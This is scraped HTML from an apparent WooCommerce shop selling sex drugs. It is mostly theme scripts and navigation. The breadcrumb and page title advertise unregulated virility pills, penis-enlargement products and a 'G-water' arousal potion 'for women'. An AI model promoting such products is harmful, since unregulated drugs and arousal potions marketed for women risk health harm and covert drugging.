<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u9999\u6e2fG\u6c34\u50ac\u60c5\u5a9a\u85e5\u6c34&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u9999\u6e2fG\u6c34\u50ac\u60c5\u5a9a\u85e5\u6c34 &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
